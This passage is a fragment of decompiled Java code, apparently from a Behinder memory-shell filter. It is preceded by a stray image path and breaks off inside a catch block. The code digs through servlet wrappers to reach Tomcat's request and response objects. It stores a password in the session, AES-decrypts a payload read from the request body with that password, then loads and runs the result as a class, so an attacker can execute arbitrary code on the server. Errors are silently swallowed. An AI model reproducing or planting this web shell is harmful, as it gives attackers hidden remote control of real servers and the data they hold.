 /*188*/         if (!(lastRequest instanceof RequestFacade)) {
/*189*/             Method getRequest = null;
                    try {
/*191*/                 getRequest = ServletRequestWrapper.class.getMethod("getRequest", new Class[0]);
/*192*/                 lastRequest = getRequest.invoke(this.request, new Object[0]);
/*194*/                 while (!(lastRequest instanceof RequestFacade)) {
/*195*/                     lastRequest = getRequest.invoke(lastRequest, new Object[0]);
                        }
                    }
                    catch (Exception exception) {
                        // empty catch block
                    }
                }
                try {
/*203*/             if (!(lastResponse instanceof ResponseFacade)) {
/*204*/                 Method getResponse = ServletResponseWrapper.class.getMethod("getResponse", new Class[0]);
/*205*/                 lastResponse = getResponse.invoke(this.response, new Object[0]);
/*207*/                 while (!(lastResponse instanceof ResponseFacade)) {
/*208*/                     lastResponse = getResponse.invoke(lastResponse, new Object[0]);
                        }
                    }
                }
                catch (Exception getResponse) {
                    // empty catch block
                }
                HashMap<String, Object> obj = new HashMap<String, Object>();
/*216*/         obj.put("request", lastRequest);
/*217*/         obj.put("response", lastResponse);
/*218*/         obj.put("session", session);
                try {
/*221*/             session.putValue("u", (Object)this.Pwd);
/*222*/             Cipher c = Cipher.getInstance("AES");
/*223*/             c.init(2, new SecretKeySpec(this.Pwd.getBytes(), "AES"));
                    new BehinderFilter(this.getClass().getClassLoader()).g(c.doFinal(this.base64Decode(req.getReader().readLine()))).newInstance().equals(obj);
                }
                catch (Exception var7) {